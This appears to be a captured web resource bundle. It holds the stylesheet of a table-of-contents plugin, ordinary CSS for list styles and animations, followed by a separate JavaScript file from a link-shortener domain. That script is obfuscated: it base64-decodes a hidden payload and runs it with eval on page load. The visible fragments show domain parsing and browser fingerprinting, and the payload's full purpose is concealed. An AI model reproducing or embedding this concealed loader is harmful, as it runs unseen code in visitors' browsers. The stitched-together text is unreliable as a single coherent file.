#ftwp-container #ftwp-list .ftwp-text {
  display: block;
  overflow: hidden; }

#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before {
  content: '\F111'; }

#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before {
  content: '\F10C'; }

#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before {
  content: '\F0C8'; }

#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before {
  content: '\F096'; }

#ftwp-container #ftwp-list.ftwp-liststyle-decimal {
  counter-reset: List; }
  #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item {
    counter-increment: List; }
  #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
    font-size: 12px;
    line-height: 1.2;
    font-family: inherit;
    content: counters(List, "."); }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before {
  content: '.';
  visibility: hidden;
  margin-right: 0; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before {
  margin-left: 20px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 40px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 60px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 80px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 100px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol {
  counter-reset: List; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub * {
  height: 0;
  visibility: hidden;
  padding: 0;
  margin: 0; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor {
  padding-left: 32px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub {
  position: relative; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand {
  position: absolute;
  left: 0;
  top: 0;
  padding: 5px 10px;
  box-sizing: content-box;
  opacity: .5;
  -webkit-transition: transform 0.1s, opacity 0.3s;
  transition: transform 0.1s, opacity 0.3s;
  z-index: 20; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
    font-family: "ftwp-icon";
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0.9; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover {
    cursor: default; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
    outline: 2px solid rgba(51, 51, 51, 0.5); }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 20px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 40px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 60px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 80px; }

#ftwp-container #ftwp-list.ftwp-strong-first > .ftwp-item > .ftwp-anchor .ftwp-text {
  font-weight: bold;
  font-size: 13.2px; }

#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o > .ftwp-item > .ftwp-anchor::before {
  font-size: 6px;
  line-height: 2.4;
  font-weight: bold; }

#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal > .ftwp-item > .ftwp-anchor::before {
  font-size: 13.2px;
  font-weight: bold; }

#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  content: '';
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(221, 51, 51, 0.95);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-property: transform, bottom, left, right, background;
  transition-property: transform, bottom, left, right, background; }

#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center; }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-property: transform;
  transition-property: transform; }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }

#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before {
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2); }

#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before {
  border-radius: 100%;
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2); }

#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center; }

#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before {
  top: auto;
  right: 100%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before {
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before {
  top: auto;
  left: 100%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before {
  left: 0; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before {
  top: auto;
  left: 50%;
  right: 50%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before {
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before {
  bottom: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before {
  top: 0;
  right: auto;
  bottom: 0;
  left: -3px;
  width: 3px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before {
  left: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before {
  top: 0;
  right: -3px;
  bottom: 0;
  left: auto;
  width: 3px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before {
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  border-radius: 1em; }

#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor {
  -webkit-transition: color 0.3s, box-shadow 0.3s;
  transition: color 0.3s, box-shadow 0.3s; }
  #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus {
    box-shadow: inset 0 0 0 2px rgba(221, 51, 51, 0.95); }

@-webkit-keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden; }
  to {
    opacity: 1;
    visibility: visible; } }

@keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden; }
  to {
    opacity: 1;
    visibility: visible; } }

@-webkit-keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible; }
  to {
    opacity: 0;
    visibility: hidden; } }

@keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible; }
  to {
    opacity: 0;
    visibility: hidden; } }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.5s ease-out forwards;
  animation: ftwpFadeIn 0.5s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards; }

@-webkit-keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; }
  20% {
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; } }

@keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; }
  20% {
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; } }

@-webkit-keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: .3; }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; } }

@keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: .3; }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; } }

@-webkit-keyframes ftwpHide {
  from {
    visibility: visible; }
  to {
    visibility: hidden; } }

@keyframes ftwpHide {
  from {
    visibility: visible; }
  to {
    visibility: hidden; } }

@-webkit-keyframes ftwpShow {
  0%, 99% {
    visibility: hidden; }
  100% {
    visibility: visible; } }

@keyframes ftwpShow {
  0%, 99% {
    visibility: hidden; }
  100% {
    visibility: visible; } }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.5s ease-out forwards;
  animation: ftwpZoomIn 0.5s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpHide 0.1s forwards;
  animation: ftwpHide 0.1s forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.3s ease-out forwards;
  animation: ftwpZoomIn 0.3s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpShow 0.3s forwards;
  animation: ftwpShow 0.3s forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents {
  -webkit-animation: ftwpZoomOut 0.4s ease-in forwards;
  animation: ftwpZoomOut 0.4s ease-in forwards; }

@-webkit-keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0; }
  50% {
    opacity: 1; } }

@keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0; }
  50% {
    opacity: 1; } }

.ftwp-heading-target {
  position: relative;
  outline: none; }

.ftwp-heading-target::before {
  content: '';
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: -10px;
  width: 4px;
  height: 100%;
  background: #dd3333;
  -webkit-animation: ftwpTargetHint 1s 0.6s forwards;
  animation: ftwpTargetHint 1s 0.6s forwards; }

.ftwp-fade-trigger {
  opacity: 0.1 !important;
  filter: blur(1px);
  -webkit-transition: 3s ease-in;
  transition: 3s ease-in;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter; }

.ftwp-unfade-trigger {
  opacity: 1;
  filter: blur(0px);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter; }

.ftwp-blur {
  filter: blur(3px) !important;
  opacity: .8 !important;
  -webkit-transition: filter 1s ease-out !important;
  transition: filter 1s ease-out !important; }

.ftwp-unblur {
  filter: blur(0px) !important;
  opacity: 1 !important;
  -webkit-transition: filter 0.3s ease-out !important;
  transition: filter 0.3s ease-out !important; }

.ftwp-no-scroll {
  overflow: hidden !important; }

.ftwp-in-post#ftwp-container-outer {
  margin-bottom: 20px; }
  .ftwp-in-post#ftwp-container-outer,
  .ftwp-in-post#ftwp-container-outer #ftwp-contents {
    height: auto;
    overflow-y: hidden;
    position: relative;
    z-index: 1; }
  .ftwp-in-post#ftwp-container-outer #ftwp-trigger {
    visibility: hidden;
    position: absolute;
    top: -9999px;
    z-index: -10; }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents, .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
    width: 250px; }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right {
    float: right;
    margin-left: 20px; }
    @media screen and (max-width: 420px) {
      .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
      .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents {
        margin-left: 0;
        margin-right: 0;
        float: none;
        width: 100% !important; } }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left {
    float: left;
    margin-right: 20px; }
    @media screen and (max-width: 420px) {
      .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
      .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
        margin-left: 0;
        margin-right: 0;
        float: none;
        width: 100% !important; } }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-none,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
    width: 100%; }

.ftwp-widget #ftwp-container {
  width: 100%;
  height: auto; }
  .ftwp-widget #ftwp-container #ftwp-trigger {
    position: absolute;
    top: -9999px;
    z-index: -10;
    visibility: hidden; }
  .ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents {
    width: 100%;
    height: auto; }

.ftwp-widget-fixed #ftwp-contents {
  position: fixed;
  z-index: 999; }

.ftwp-widget-invalid {
  display: none; }

#ftwp-container.ftwp-hidden-state {
  opacity: 0;
  visibility: hidden;
  z-index: -9999;
  position: absolute;
  top: 0;
  left: 0; }

#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents {
  visibility: visible !important; }

#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger {
  visibility: hidden !important; }

#ftwp-container.ftwp-ie9 #ftwp-trigger:hover {
  filter: none !important; }

/*# sourceMappingURL=ftoc.css.map */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
